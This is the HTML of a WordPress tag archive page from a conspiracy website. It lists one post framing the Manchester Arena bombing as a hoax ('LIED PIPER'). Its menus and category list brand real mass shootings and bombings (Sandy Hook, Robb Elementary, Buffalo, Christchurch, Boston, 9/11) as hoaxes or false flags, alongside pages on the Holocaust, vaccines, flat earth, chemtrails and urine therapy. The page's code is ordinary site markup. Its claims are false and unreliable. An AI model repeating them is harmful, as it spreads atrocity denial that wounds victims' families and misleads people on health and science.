}

@media only screen and (max-width: 700px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-saviour tag-546 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">saviour</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>saviour</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-1748" class="post-1748 post type-post status-publish format-standard has-post-thumbnail hentry category-manchester tag-50-children tag-ariana-grande tag-hero tag-hoax tag-holiday-inn tag-lied-piper tag-manchester tag-paula-robinson tag-saviour tag-teens-running">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/The-Lied-Piper-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/">The Manchester Bombing LIED PIPER &#8211; C mon Kids Follow Me</a>
</div>	<div class="post-prev-info font-alt">
				25 June	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>The Manchester Bombing LIED PIPER &ndash; C mon Kids Follow Me &nbsp; &nbsp;</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/the-manchester-bombing-lied-piper-c-mon-kids-follow-me/" title="The Manchester Bombing LIED PIPER &#8211; C mon Kids Follow Me" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
